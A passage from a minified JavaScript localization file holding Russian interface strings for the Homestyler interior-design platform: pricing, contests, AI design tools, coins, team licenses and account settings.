{num}",ai_planner_room_type:"Типы номеров","invoice.fillin.ctn1":fh,"mobilepage.modeltitilesub":"Украшайте гостиную, спальню, ванную и многое другое с помощью нашей обширной библиотеки моделей 3D-мебели и аксессуаров в натуральную величину в масштабе 1:1!","aidarate.btn.function":"Функция","specialoffer.tdktitle":"Специальные предложения для студентов, преподавателей, неправительственных организаций и влиятельных лиц - Homestyler","design.step2title":"Получите 3 исходных концепции дизайна","gallery.designstyle.detail.tdkkeywords":hd,ip_private:he,"AIGC.dashboard.roomstyle":hf,"publish.ugc.paid":"Оплаченное","editproject.norepeated":"Пожалуйста, не добавляйте повторяющиеся хэштеги",aida_and_subvenues_web:"Конкурс дизайна AIDA и суб-площадки",ai_planner_floor_area:bW,"seopg.navi.recommend":"Рекомендуемые",my_badges:"Мои значки","mobilepage.roomtitile3":"Комнаты и шаблоны","search.resultfilterall":"Все содержимое","ai.modeler.floorplanner.error.tips":"Обработка модели AI не удалась. Пожалуйста, свяжитесь с службой поддержки Homestyler для получения помощи.","ai.modeler.app.post.community":"Опубликовать в сообществеs",design_services_delete_portfolio:"Удалить портфолио","design.faqans2":"С пакетом «Стартовый» или «Полный дизайн» мы поможем вам спроектировать помещение! Для стартового пакета вы получите три концепции дизайна (или мудборды) и расстановку мебели. Для полного пакета, помимо всего, что вы получаете из пакета Starter, вы получите окончательный 3D-дизайн с визуализацией. Мы также создадим виртуальные туры, с помощью которых вы сможете полностью визуализировать свою будущую комнату еще до того, как она станет реальной!","pricing2.whatstyler":"Что такое Styler или Portfolio?","newuser.ytchannel":bu,"publish.ugc.commission":bX,portfolio_question4:"Да! Получите ещё большие скидки, приобретая членские планы в комплекте. Нажмите «Купить сейчас» на любом из планов, чтобы узнать, доступны ли специальные предложения на комплекты!","aidesignerpg.designopen.button":"Открыть этот 3D дизайн","topnavi.aida":hg,upgrade_globalchart:"Эта версия не поддерживается, пожалуйста, обновите версию","avatar.security.delete.fail1":"Не удалось деактивировать учетную запись. Проверьте сетевое соединение.","homepage.loggedin.title2":"3D-Проекты","contest.registeration.contact.required.message":"Пожалуйста, введите действительный контакт","pricing2.compare.aidecor.hover":"Доступ к премиальным шаблонам и возможность загружать свои собственные дизайны в виде шаблонов. С помощью ИИ данный стиль можно применить ко всем комнатам.","aidarate.sort.byOrder":"Расположить по порядковому номеру","contest.themestyle":aE,"publish.ugc.store":$,"mobilepage.videotitle3":"с Хоумстайлером?","contest.submithint":"Отображаются только проекты, которые являются общедоступными, опубликованными и не отправленными на какие-либо испытания; если вам нужно отредактировать детали проекта или изменить статус дизайна, перейдите на страницу «Мои проекты».","contest.toolweb":"Web",content_feedback_optional:"Описание проблемы (необязательно)","ai.modeler.lack.credit.num":"Недостаточно кредитов ({num} кредита осталось)","pricing2.card":bY,"mgm2.wdwinvitedby":"приглашен {name}","AIGC.dashboard.album.qty":"Всего изображений: {num}",hs_design_post_ai_assist_uploading:"Изображение загружается, подождите","design.tablerow5col2":hh,"infinity.subscription.hint":"Бесконечный Доступ","gallery.houseplans.tdktitle":"Исследуйте {num} больше идей 2026 - Коллекция {num} окончательного поиска планов домов, домашнего декора и вдохновения для дизайна интерьера!",trash_cancel:i,"avatar.security.delete.hint":"Весь ваш профиль и данные будут деактивированы и не подлежат восстановлению.","contest.submitbutton":aP,"footer.homeowner":bR,"gallery.hashtag.tdkkeywords":"Подбор мягкой мебели для дома, вдохновение для дизайна интерьера, вдохновение для декорирования дома, домашняя обстановка, оформление дома, дизайн дома, вдохновение для декорирования, дизайн интерьера, декор дома, стиль дома, тенденции декорирования дома, креативный дизайн, изысканное декорирование, цветовые схемы, дизайн стиля.","plannerpg.other.sec3ctn":"Настройте источники света в помещении, а также солнечный свет и свет окружения.","Voting.Rewards":hi,"avatar.security.delete.success":"Ваша учетная запись успешно деактивирована.","design.step4title":"Получите окончательный визуализированный дизайн","musub.1080video":au,portfolio_knowmore_self:"Пользователь стал членом Портфолио с {date}","search.communitytbtn2":"Скачать мобильное приложение","teamlicense.pricing.addSeatsTips":"Текущая команда имеет {num} мест. Новые места вступят в силу сразу после покупки, и срок их действия истечет {overtime}.",hire_icon_tips:"Нанять дизайнеров-таланты, выбранные командой Homestyler","styler.tdktitle":"Неограниченный доступ к премиум-моделям и дизайну шаблонов - Homestyler",hs_design_post_ai_assist_write:"Письмо","editproject..uptotwotag":"Выберите до двух хэштегов","coincenter.mt":"Модели\u002FШаблоны","avatar.goincenter.hint":"Найдите сокровища! Войдите сюда в Центр золотых монет.",user_block_state_notify:"Операция не удалась. Вы были ограничены в общении с пользователем.","mobilepage.roomtitilesub":"Квартиры, лофты, дуплексы, улицы... Используйте свои дизайнерские таланты, чтобы спроектировать всевозможные красивые комнаты и дома в любом стиле!",room_label_gym_room:"Тренажерный зал","design.faqque7":"Остались вопросы? Просто свяжитесь с нами!","changeemail.popcontent":"Inserisci il tuo nuovo indirizzo email e ti invieremo un link di verifica.","mgm2.newusertitle":"Успешно зарегистрировались по приглашению {name}, получили следующий подарок!","aigc.resultpage.go3d.freebtn":hj,"plannerpg.other.sec3":"Редактор освещения","editproject.designchallenge":"Вызов дизайна","newuser.completed":"Завершенный","pricing2.teamfeature1":az,"design.stepnum":"Шаг {num}",portfolio_basic_title:"Основные инструменты для демонстрации вашей личности","More.popular.designs":"Более популярные дизайны от конкурентов",hs_design_post_ai_assist_write_keyword_input_placeholder:"Введите ключевые слова для более точного описания","avatar.tag.profile":ak,"pricing2.enterfeature1":"Единый вход (SSO)","design.payperroom":"за номер","icon.close.txt":"Закрыть","learn.first14":"Учебники по командным лицензиям","aidarate.sort.scoreAsc":"↑Оценка от низкой к высокой",designer_message_reject_by_admin:"Извините, ваше сообщение неуместно, услуга закончилась.","search.categoryhashtag":"Хэштег","design.tablerow10":"Редактируемая ссылка на проект Homestyler","app.layout.createroom.btn":"Создавать","design-service-in":"В процессе","homepage.toptitle1":"Создайте дом своей мечты в 3D","pricing2.teamfeature5":"Большее количество рендеров и монет для использования функций ИИ",design_services_recommended_size:"Рекомендуемый размер",design_services_add_description:"Добавить описание для вашего портфолио","AIGC.pricing.title":"Вам нравятся инструменты Homestyler?","AIGC.dashboard.subtitle.upper":gK,"vstudiopg.footer.title":hk,"homepage.activityevent4":"Конкурс «Very Peri»","coincenter.tp":"Ход выполнения задачи","design.tablerow10hover":"Мы отправим вам редактируемую ссылку на проект для дальнейшего дизайна или украшения.",web_services_desc:"Кураторский рынок, соединяющий домовладельцев с профессионалами дизайна интерьера высшего уровня в Homestyler","contest.toolapp":"App","mobilepage.title1":"Приложение Homestyler Room Design — приложение для 3D-дизайна домашнего интерьера, бесплатное для iOS и Android","ai.modeler.generate.tip2":"Ограничено до 1024 символов.","mobilepage.tailtitle1":"Готов к","webtask.claim8":"Ежедневные задания обновляются в {time}. После выполнения, не забудьте вернуться на следующий день!","mycode.expire.date":"Действительно до","multicurrency.common.button":"Универсальная валюта","design.tabletitle3":"Пакет 3D план",badge_keywords:"Мои значки, Значки достижений, Коллекция значков, Витрина наград, Личные достижения, Значки этапов, Заработать значки, Управление значками, Награды пользователей, Значки активности","contest.allStatus":"Все статус","navibar.resources":"Ресурсы","contest.allTools":"Все инструменты","aigc.pricing.1st.ctn":"первый раз","multilayer.pricing.title":"Обновите членство до многоэтажного номера","navi.learn.challenge.ctn":hl,coins_redeem_limit5:"Каждый аккаунт может использовать до {num} раз.","newfooter.tag3.title":"Homestyler vs SketchUp","ai.modeler.list.title":hm,"design-service-conset":"Подключить настройки оплаты","affiliateprogrampg.promoteus.school.hover":"Предоставляем скидки студентам, преподавателям, выпускникам, закладывая прочный фундамент для их будущей карьеры и обеспечивая им доступность и легкость в практическом обучении. ","mgm3.dayStyler":hn,personal_page_default_text:"История дизайна в процессе создания.",peryear_portfolio:ho,upgrade_to_receive_design_service_orders_today:"Повысьте статус, чтобы получить заказы на услуги дизайна уже сегодня",trash_gallery_move_trash_delete:"Статус избранного будет снят. Дизайны будут перемещены в Корзину и не смогут быть восстановлены по истечении 3 дней. Для восстановления из Корзины в любое время выполните обновление.","footer.3dmodeling.ctn":"Услуги 3D-моделирования","coincenter.r.button":hp,"search.resultsubtitlechallenge":"{num} результатов для {keywords} конкурсов дизайна дома и задач дизайна интерьера","editProject.content.rednder_new_AIGCImage":"Генерируйте новые изображения AI",aggregated_hot:"ГОРЯЧИЙ",web_recommendations:"Больше рекомендаций\n","contest.registration.name.placeholder":"Введите свое настоящее имя","AIGC.dashboard.showcase.slogan":"Творите с помощью ИИ","AIGC.pricing.product.lower":"кредитов","contest.satusawarded":"Награжден","gallery.designstyler.description":"{num} примеров стиля дизайна для идей домашнего декора и вдохновения для дизайна интерьера","newfooter.title":"Почему Homestyler","newuser.or":"Или","newuser.launchbutton":"Запуск","app.layout.createroom.shapetag1":"Меблированный",block_list_explain:"Вы можете просмотреть свой черный список и удалить черный список.","contest.themeroom":"Номер","resetpwd.confirmbutton":"Confermare","mgm3.claimwdw.confirm":"Заявленный подарок будет действителен немедленно. Вы подтверждаете претензию?","app.layout.upload.btn":"Загрузите [изображение]","ai.modeler.select.category":"Пожалуйста, выберите категорию модели.","gallery2.signinbutton":"ВОЙТИ","app.check":"success","coincenter.coins2":bL,"AIGC.dashboard.app.share":"Обратитесь (получите еще 10 кредитов)","nonlogin.4thfloor.button1":ai,supported_globalchart:"{number} пользователи поддержали","gallery.challenge.detail.tdkdescr":"{challengename} из {num} конкурсов домашнего дизайна Homestyler и задач по дизайну интерьера, доступных для вас, чтобы раскрыть свой дизайнерский потенциал. Присоединяйтесь к сообществу Homestyler, чтобы повысить свою креативность и бросить вызов себе. Здесь вы найдете бесконечное вдохновение и лучший дизайн интерьера.","pricing.otheroptions":"Другие варианты","contest.pagedescr":"Присоединяйтесь к Homestyler и участвуйте в веселых конкурсах дизайна интерьера каждую неделю, развлекайтесь, творите, голосуйте и выигрывайте призы! Доступно как для веб-планировщика этажей Homestyler, так и для мобильного приложения.",portfolio_promotion_words:"Обновите для получения заказов на дизайнерские услуги!","contest.ranknew":Z,"newuser.beginnerstep3":"Перетащите мебель","design.review3":"Честно говоря, я пытался спроектировать свой отремонтированный дом сам, но застрял на полпути. Поэтому я обратился за помощью к команде дизайнеров Homestyler, и окончательный результат превзошел все наши ожидания! Команда выслушала каждую деталь, которую я им сообщил! Наконец-то у меня появился прекрасный уголок для чтения в спальне и уютная гостиная, подходящая как для медитации, так и для встреч с друзьями! И, самое главное, цена разумная, учитывая время, которое они потратили. Достойно~","homepage.ugctitle":"СОЗДАВАЙТЕ ПОТРЯСАЮЩИЕ ДИЗАЙНЫ","publish.ugc.template.design":"Шаблон дизайна","AIGC.dashboard.album.delete.title":p,"gallery2.following":"Подписки","newuser.beginnerstep1":"Нарисуйте план этажа","design.gurantee":"Гарантия счастья",badge_title:"Мои Значки Достижений – Покажите Ваши Достижения",ai_planner_kitchen:hq,web_content_send:"Ваш запрос был отправлен. Пожалуйста, дождитесь ответа!","gallery2.followhint":"Следите за людьми, чтобы просматривать их обновления и проекты в вашей ленте дизайна.","AIDA.Ranking.100":"AIDA августовский рейтинг","coincenter.ar":"Что такое монеты",NO_badge_yet:"Пока нет значка","gallery2.hashtagtitle":"Конкурсы дизайна","affiliateprogrampg.promoteus.designer.title":hr,"contactus.grow.title":"Развивайте свой бизнес вместе с {Homestyler}","design.tablerow1":"3D план этажа","popupwindow01.proplus":"Оплатите разницу для обновления:",designer_message_disabled_before_reply:"Дождитесь ответа дизайнера, до тех пор вы не сможете отправлять новые сообщения.",content_feedback_select:hs,imgalt_desierto:"Современный пустынный дом с плоскими крышами, большими окнами, кактусами и скалистым ландшафтом, Энкарни Фернандес Калеро в Homestyler.",share_inspirations_page:"{Username} создали эту коллекцию вдохновения\n\n","AIDA.Oct.Ranking":"Рейтинги AIDA октября","newuser.collectbutton":ht,"team.aicredits.buy.noadmin.toast":"Пожалуйста, свяжитесь с администратором команды для проверки заказов.","app.layout.delete.success":"Удален успешно","design.tablerow7col1":"Один бесплатный рендеринг 4K","affiliateprogrampg.promoteus.title1":"Зачем продвигать Homestyler?","homepage.intropoint1test2":"Шаг 1 Проектируем",room_label_kids_room:hu,"AIGC.dashboard.0credits.popup":"Кредиты израсходованы. Купите больше сейчас.","publish.ugc.list":hm,"contest.themeweekly":"Еженедельное испытание",content_feedback_spam:"Спам\u002FНеприемлемый контент",room_label_product_showcase_room:$,web_services_success_popup_button:"Перейти в папку Входные","homepage.h5topbutton1":"Планировщик этажей в {Интернете}",list_categories:f$,"homepage.seoalt1":"Демонстрационное видео планировщика этажей Homestyler",hs_design_post_ai_assist_write_need_image:"Пожалуйста, добавьте хотя бы одно изображение","nonlogin.4thfloor.button3":bQ,"avatar.security.delete.reason4":"Не может найти людей, чтобы следовать",all_designservice:"Все дизайнерские услуги, которые я предоставляю","teamlicense.pricing.createPlaceholder":"Введите название вашей команды","design.faqans3":"Как обновить мой пакет?","avatar.security.delete.fail2":"Не удалось деактивировать учетную запись, срок вашего сеанса входа в систему истек, пожалуйста, войдите снова.","editproject.tipstep2":"2. Добавьте как минимум 2 фотографии с разрешением 2k или выше для каждого пространства.","beginnerguide.avator.hint":"Проверьте свои проекты и визуализацию в [Мои проекты]","pricing2.whatpromas2":"Участники Pro должны иметь дополнительные квоты рендеринга высокого разрешения (изображение, панорама и видео), больше квот загрузки моделей, а также доступ к другим расширенным возможностям дизайна, таким как Удаление водяных знаков. Мастер-участники должны наслаждаться всем в Pro, плюс неограниченный рендеринг. ","blkfriday22.titleline1":"Сэкономьте до {60%} и","avatar.security.delete.confirm":bN,"gallery.designstyler.tdkkeywords":hd,"navibar.h5myacc":"Мой аккаунт","editproject.twoprojecttype":"Добавьте до двух типов проектов",community_intereated:"Люди, которые могут вас заинтересовать",trash_my_designs:hv,"newuser.step3title2":"Пройдите руководство для начинающих и {заработайте 5 монеты} !","editproject.location":"Расположение",ai_planner_kitchen_open:"Открытая",coins_rules_question3:"Обменять монеты","contest.registeration.email.desc":"Пожалуйста, заполните свой реальный и эффективный адрес электронной почты, чтобы мы могли связаться с вами позже.","teamlicense.addseats.rule2":"Цена за единицу = {remainDays}\u002F31 день * ${price}",ai_moodboard_undo:gw,visitor_page_description:"Изучите разнообразные значки, присужденные членам нашего сообщества. Посмотрите, какие почести и достижения получили другие, и вдохновитесь на поиск признания.",share_contest:"Поделиться Конкурс","AIGC.dashboard.generate.button.Insufficient":"Не хватает кредитов","learn.first14second01":"Что нового","gallerydetail.teamnopermission":"У вас нет прав на редактирование дизайна. Если вам нужно отредактировать или просмотреть его, обратитесь к администратору группы или владельцу дизайна для авторизации разрешений.","affiliateprogrampg.promoteus.realestate.hover":"С помощью нашего сервиса профессионалы в сфере недвижимости смогут улучшить опыт клиентов, расширить охваты и ускорить продажу недвижимости по более высокой цене.","design.tabletitle3ctn3":"Редактируемая ссылка на проект, которую вы можете украсить",liest_deliverables_render:ba,"comment.friend.cmt":"Добавить комментарий","mgm2.referralgift":"Реферальный подарок","homepage.intropoint3sub":"Фотореалистичные изображения, панорамы, виртуальные VR-туры и даже видеоролики с эффектами анимации!","comment.followers":"Подписчикиフォロワー","contest.themeactivity":"Мероприятия","affiliate.tdkkeywords":"Homestyler, Партнерская программа, Партнер, Комиссия, Как это работает, Что вы получите как партнер",design_services_edit_description:"Редактировать Описание",visitor_page_keywords:"Значки посетителей, Значки сообщества, Поиск значков, Достижения пользователей, Значки чести, Исследование значков, Список достижений, Значки признания, Получение почестей, Галерея значков",AP_Status6:"Завершено","design.payemail2":"Мы доставим дизайн через это письмо.","AIGC.dashboard.upload.hint2":"{percentage} генерируется, пожалуйста, подождите…","design.tablerow12col5":"Если ваш план этажа состоит из 2 или более этажей, пожалуйста, разместите 2 или более заказов.",ai_moodboard_save:bk,"likers.title":"Лайкающие","avatar.security.delete.fail2.log":"Войдите снова",coins_rules_question1:"Монеты Homestyler",no_designs_globalchart:"В текущем регионе нет проектов в списке","teamlicense.pricing.renew":hw,web_services_success_popup_title:"Ваше Сообщение отправлено, и дизайнер свяжется с вами в ближайшее время",web_hashtag_postmydesign:"Используйте этот хэштег","ai.modeler.create.design":"Новый дизайн",project_template_web:"Шаблон проекта",plugin_cadunderlay_livehint_generating:"Генерация плана этажа...",summer_task_450_tips:"Дополнительные 450 Монеты & Значок","coincenter.30mc":"Получите дополнительные 30 золотых монет","mobilepage.toptitle3":"Приложение Homestyler — это настоящее 3D-приложение для домашнего декора и творческое сообщество для любителей дизайна со всего мира, каждый день решающее новые задачи в области дизайна.","aigc.resultpage.social.inspirbtn":"Вдохновиться","mgm2.successhint.blk":"Поздравляем, вы получили купон на скидку 20%. Код купона: {coupon}.","homepage.toptile2":"Универсальный онлайн-дизайнер интерьера: планировка, моделирование и рендеринг",contest_hub_web:"Конкурс дизайна","contest.createnewwith":"Создайте новый дизайн с","teamlicense.pricing.freeSeatsFewerTips":"В настоящее время вы используете пробную версию с {seat} сиденьями. Если приобретенный номер места меньше, чем в пробной версии, участники пробной версии будут временно удалены, и вам, возможно, придется снова пригласить соответствующих членов команды.","ai.moodboard.poster.title":"Показать мой AI-мудборд","autorenew.1stmonth.hover":"1-й месяц = предложение в первый раз (доступно только при первой покупке ежемесячного автоматического продления членства)","gallerydetail.nopermission":"У вас нет разрешения. Этот дизайн установлен как частный.","pricing2.teamfeature4":"Ваш собственный логотип на рендерах","newuser.75each":"2 рендера","design.tableunitplan":"поэтажный план","gallery.hashtag.description":"{num} результатов о подборе мягкой мебели для дома и вдохновения для дизайна интерьера, где вы можете искать свои любимые вдохновения для украшения интерьера и дизайнерские решения по различным тегам.","coincenter.cancel":i,"newuser.nextbutton":ht,block_dissolve_confirm_button:"Подтвердить выпуск","gallerydetail.gohome":"Вернуться к \u003Ca href=\\\"\u002F\\\" title=\\\"homestyler\\\"\u003EHomestyler\u003C\u002Fa\u003E","pricing2.stuscr":"Студенты, приобретающие любое личное членство или продукт, кроме ежемесячных подписок, имеют право на щедрую образовательную скидку в размере 35%. Пожалуйста, отправьте свой действующий студенческий билет на адрес (homestyler-support@service.alibaba.com) для ручной проверки; после этого, при одобрении, образовательная скидка будет предоставлена.","homepage.activityevent2":"Ежегодная премия в области дизайна","invoice.fillin.ctn5":bH,"publish.ugc.expired":"Обзор просрочен","plannerpg.other.sec4":"Внутренняя отделка","newuser.youcanalso":"Вы также можете узнать больше из","contest.detailpagedescr":"{contestname}-{contestdescription}","homepage.learn1":hx,"design.topnavi":"Услуги дизайнера",designer_list_no_data:x,"coincenter.title1":"ДОБРО ПОЖАЛОВАТЬ В",photo_search_fault2:"Поиск изображений не удался, пожалуйста, попробуйте еще раз","newuser.step2title2":"Никакой зарядки или продления не произойдет. Членство в Styler также можно использовать в мобильном приложении Homestyler!","invoice.fillin.ctn5.hint":"Например, контактная информация\u002Fкод быстрого доступа и т. д. (необязательно)",content_feedback_other:bE,"gallery.hashtag.detail.tdkkeywords":"Подбор мягкой мебели для дома, вдохновение для дизайна интерьера, вдохновение для украшения дома, домашняя обстановка, украшение дома, дизайн дома, вдохновение для украшения, дизайн интерьера, украшение дома, стиль дома, тенденции украшения дома, креативный дизайн, красивое оформление, цветовая гамма, дизайн стиля.",my_coins:"Мои монеты",design_services_empty_edit:"Редактировать портфолио",imgalt_rooftop:"Стильный внутренний дворик с подвесными стульями, современной мебелью, пышной зеленью и минималистской архитектурой от Inès GD Design в Homestyler.","footer.teamlicense.ctn":aA,design_services_response_within_xx_minutes:"Ответ в течение {xx} минут","homepage.top.iso":"Сертифицировано По Стандарту ISO 27001 (Система Управления Информационной Безопасностью)",seokeywords_materialmarket:"Облачный 3D дизайн, дизайн интерьера, Оформление интерьера, шаблон дизайна интерьера, шаблон плана этажа, дизайн визуализации, профессиональные визуализации, материалы для дизайна интерьера, шаблоны дизайна интерьера","gallery.designtemplate.description":"Результаты для {num} пустых шаблонов комнат и дизайнов комнат","musub.8kpano":by,"newuser.step2title":"Добро пожаловать на борт! Вот бесплатные подарки для вас ~","learn.first14second02":"Основные вопросы",trash_Contact:"Свяжитесь с нами\n",Imgalt_Unusual_yellow:"Современный внешний вид здания с жирными желтыми акцентами, большими окнами и террасой на крыше, спроектированный Аной Паулой Кастро в Homestyler.",hs_message_tab_activity:gc,"musub.activate.records":"Активировать записи","mydesigns.collaboratego":"Обновление до групповой лицензии \u003E","app.layout.guide.step2ctn":"Выберите мебель и разместите ее на плане этажа.","navi.learn.gallery.ctn":hy,"editproject.fillinlocation":"Пожалуйста, заполните местоположение проекта",imgalt_gold:"Современная эклектичная гостиная с золотыми акцентами, уникальным геометрическим декором и стильным освещением, разработанная Glacimussi Mussi в Homestyler.","invoice.fillin.ctn3":"Адрес","mobilepage.videotitlesub":"Выберите комнату или загрузите свою, покрасьте стену или пол, расставьте мебель и визуализируйте — просто так! Легко реализовать идеи дома вашей мечты на кончиках ваших пальцев!",portfolio_ask4:"Существуют ли скидки при покупке нескольких членских билетов?","design.faqque2":"В чем разница между Стартовым и Полным пакетами дизайна?","ai.modeler.input.size.hint":"Пожалуйста, введите число от {min} до {max}","publish.ugc.resubmit":bI,model_area_web:bW,"design.tablerow12col3":"Сложные планы этажей, такие как лофт или дуплекс, должны быть указаны иначе, а внешний дизайн не включен.",web_form_budget_placeholder:"Введите сумму",url_unavailable:"URL недоступен","design.toptitle":ha,"teamlicense.addseats.total":"Общий срок погашения сегодня",portfolio_subscription_titleword_1:hz,"coincenter.go":dE,"newuser.step3title":"Получите пошаговую инструкцию и создайте свой первый рендер за 2 минуты",design_services_upload_external_designs:"Загрузка дизайнов, созданных другими инструментами","app.layout.view":"Выберите вид","publish.ugc.sure":hb,price_designservice:"Цена (USD)","styler.verify":"ПОДТВЕРЖДЕНИЕ","teamlicense.pricing.renewTips":"Текущая команда имеет {num} мест. Продление не изменит количество мест, но продлит время этих мест. Если вы хотите добавить места, вернитесь к предыдущему шагу и выберите Добавить места.","coincenter.bt.title":"Задачи для начинающих",ai_planner_area_range:"Диапазон площади","plannerpg.other.sec5":"Экспорт чертежей","toolpricing.tag.image":ax,"coincenter.ch":hA,"newuser.step3name":hx,web_price:z,"AIGC.dashboard.album.selected":"Выбрано изображений: {num}","homepage.learn2":gH,"mobilepage.contesttitile1":"Участвовать в","logined.home.mydesign.template":"Шаблон","design.choosebutton":hB,"contest.allYears":"Все годы",summer_task_200_tips_v2:"Дополнительные 200 Монеты & Значок","autorenew.savediscount":"Сохраните  {discount}",portfolio_question1:"Членство в портфолио разработано для того, чтобы улучшить ваш профессиональный имидж, повысить вашу видимость и привлечение трафика, установить контакт с большим количеством клиентов и, в конечном итоге, увеличить ваш доход.",summer_title:" Буткемп Творцов Завтрашнего Дня\n","homepage.activitytitle3":"Участвуйте в конкурсах","aigc.tdktitle":"Домашний дизайнер с искусственным интеллектом","portfolio.page.light.dark":"Световой режим","2000usdollars.rewards":"{Keywords} приглашает Вас принять участие в ежегодном конкурсе дизайна AIDA, чтобы выиграть международно признанный сертификат и награду в размере 2000 долларов США.","aidarate.btn.back":"Назад к списку","affiliateprogrampg.promoteus.title2":"Homestyler — лучшее 3D-решение для дизайнеров интерьеров, недвижимости, брендов и розничных продавцов, школ и домовладельцев.",type_designservice:"Тип услуги","coincenter.rendering":bQ,"pricing2.buytogether":"Купите вместе и сэкономьте больше","blkfriday22.time":"время",trash_select_100:"Выберите до 100 товаров одновременно","app.to.web.hint":"Пожалуйста, используйте компьютер, чтобы посетить веб-версию нашего инструмента для дизайна интерьера (www.homestyler.com), чтобы испытать такие функции, как виртуальный 3D-тур, многоэтажный дизайн, дизайн кухни и ванной, рендеринг видео и панорамы, вывод профессиональных строительных чертежей, и т. д.",hs_design_post_ai_assist_load_tip:"Поколение ИИ, пожалуйста, подождите...","publish.ugc.coming":"Поддержка публикации проектов в приложении скоро появится.",AP_Status2:"Нет в наличии и возвращено","gallery.houseplans":"планы дома",aida_comment_web:"Комментарий к 3 записям","navibar.learncommunity":"Сообщество и обучение","pricing2.dayfree":"{num}-день бесплатно","topnavi.features":"Продукты и функции",designer_message_forward_by_admin:"Дизайнер получил ваше сообщение, дождитесь его ответа.","publish.ugc.amount.min":"Сумма не может быть ниже 0.5 доллара США.","newuser.step2title2common":"Никакой зарядки или продления не произойдет. Просто наслаждайтесь приветственными подарками от Homestyler!",block_click_content:"Вы заблокировали пользователя и не можете просматривать его\u002Fее контент",trash_2d_model:"2D модель","contest.allThemes":"Все темы",summer_task_title7:"Обновление Вторник (GMT+8)",trash_done:"Готово",web_hashtag_successfulsubmission:"Успешно опубликовано! Продолжайте участвовать, чтобы получить больше экспозиции!","AIGC.MGM.number":bU,"contest.detailpagetitle":"{contestname} - Проблемы дизайна интерьера на Homestyler","design.tabletitle1ctn4":"Расстановка мебели",task_complete_button:"Получить","workspace.createnewdesigns":bn,visitor_page_title:"Изучить Пользовательские Значки – Открыть Достижения и Почести","search.communittile1":"Исследуйте лучшие дизайны в","newuser.survey.taskname":"Расскажите нам о себе","invoice.myorders.status2":"Выполняется ручная проверка",block_cancel:"Вы уже разблокировали пользователя","teamlicense.pricing.totalLabel":g$,nointro_designservice:"Введение дизайнерских услуг еще не опубликовано.",wish_design_decors_title:"Декоры в дизайне","pricing2.buyindividual":"В настоящее время вы находитесь под командной лицензией. Если вы хотите приобрести членство для своей индивидуальной учетной записи, нажмите «Вернуться к индивидуальному» под аватаром, чтобы сначала переключиться.","forum.recommend":"Вам также может понравиться …",design_services_removed_success:"Удалено успешно",list_budget_2:"$100-500","newuser.watchnow":"Начинай сейчас","design.payprocess":"Процесс обслуживания","app.layout.guide.step2":"Подберите мебель",list_deadline:"Срок доставки","topnavi.aida.desc":hC,"design.tablerow4hover":"2D план этажа с планировкой расстановки мебели для вашей комнаты; поставляется вместе с каждой концепцией дизайна.","invoice.myorders.status4.btn":"Редактировать повторно","gallery2.designnumber":y,design_services_remove:p,"teamlicense.pricing.autoRenewTips":"Ваша команда подписалась на ежемесячный план с автоматическим продлением на {num} рабочих мест. Если вы хотите добавить места, вернитесь к предыдущему шагу и выберите Добавить места.","newuser.step1title":"Чтобы лучше персонализировать свой опыт, расскажите нам о себе~","contest.awardeddesignweb":"Награжден  Дизайн в Интернете","navibar.design.tab5":aG,"topnavi.ai_moodboard":hD,block_hint_success:"Черный успех","aidesignerpg.roomloading.title1":"Генерация 3D дизайна…","app.layout.save.btn":"Сохранять",trash_restore_button:"Восстановить",coins_window_online_title:"Монетный центр открыт недавно!",post_image:"Вы можете загрузить до {count} изображений","design.tablerow3":hE,"design.faqans5":"Сколько времени занимает типичный онлайн-дизайн-проект?","publish.ugc.all":"Все активы на продажу","contest.submitapponly":"К участию допускаются только мобильные дизайны","homepage.loggedin.viewdesigns":"Посмотреть все дизайны","newuser.90second":"10 секунд","design.toptitlesub":"Онлайн-сервис дизайна интерьера с учетом вашего образа жизни и вкуса","newuser.survey.title":"Пройдите короткий опрос и помогите нам стать лучше","contest.webtoolname":g,aida_like_web:"Нравится 10 записей","newuser.modelcollection":"Коллекция моделей премиум-класса",challenge_submission_successful:"Представление успешно",summer_earn_coins_redeem:"Заработано монет {num}, обменяйте их на товары в обменном центре.","design-service-set":"Настройки оплаты","design-service-conpay":"Подключить PayPal",imgalt_turtledove:"Современная ванная комната с двумя черными раковинами, овальными зеркалами, мраморной стеной и зимним видом из окна, от SvetlySveva в Homestyler.",design_services_replace_cover:"Заменить крышку","multicurrency.change.button":"Изменить валюту","app.layout.pickroom.btn":"Выберите [комнату]","paypal.aepay2withlogo":"Купить через{aliexpress}",platform_commission_rate:bX,"contest.awardeddesignapp":"Награжден Дизайн на мобильном",congrats_badge:"Поздравляю","design.howwork":"Как это работает",design_services_add_cover:"Добавить обложку",coins_rules_answer5:"Вычеты монет будут происходить за такие нарушения, как:\u003Cbr \u002F\u003E\n1. Вредные комментарии и нарушение порядка сообщества: 10 монет за комментарий.\u003Cbr \u002F\u003E\n2. Использование чужой работы без разрешения: размер вычетов зависит от случая.\u003Cbr \u002F\u003E\n3. Размещение нецивилизованного или мошеннического контента: 20 монет за пост.\u003Cbr \u002F\u003E\n4. Создание спам-аккаунтов с помощью ботов или вручную: все монеты конфискованы, а права обмена аннулированы.\u003Cbr \u002F\u003E","contest.withtool":"с {toolname}",vote_to_win_presents:"Голосуйте, чтобы выиграть подарки","blkfriday22.limitedtime":"Ограниченное по времени предложение:",model_category_web:hF,task_complete_description:"Монеты обмениваются на подписку Homestyler","plannerpg.other.sec1ctn":"Используйте функции ИИ для декорирования помещений в вашем стиле.","mobilepage.commutitile5":hG,"ai.modeler.size.height":"Высота","publish.ugc.listsuccess":"Успешно добавлено в список. Вы можете просмотреть его в разделе «На продажу».",trash_model_move_trash_delete30:"Модели будут перемещены в Корзину и не смогут быть восстановлены по истечении 30 дней. Повысьте уровень до основного тарифа, чтобы в любое время восстанавливать проекты из Корзины.","avatar.security.subconfirm.hint":"\u003Cspan style=\"color: #ef344b;font-family: 'AlibabaSans-Regular';\"\u003EУ вас есть активная подписка, которая не была отменена\u003C\u002Fspan\u003E. Пожалуйста, отмените подписку перед деактивацией аккаунта.",room_label_floorplan:bB,trash_design_move_trash_delete30:"Дизайн будет перемещен в корзину и не может быть восстановлен через 30 дней. Обновите до генерального плана, чтобы восстановить проекты из мусора в любое время.","musub.videorender":ai,"mobilepage.androidtitle1":"Приложение Homestyler для домашнего декора",aida_desc_2:"Применение функции ИИ",designservice_post_guidenote:"Используйте фотографии и тексты, чтобы представить дизайнерские услуги, которые вы можете предоставить, ваше ценовое предложение и процесс оказания услуг потенциальным клиентам. Вы также можете рассказать о своём образовании, профессиональном опыте и философии дизайна, чтобы дать потенциальным клиентам более полное представление о вас.","search.emptyhint":"Поиск по дизайну, людям, задаче, учебнику или публикации","affiliateprogrampg.promoteus.brands.title":"Для 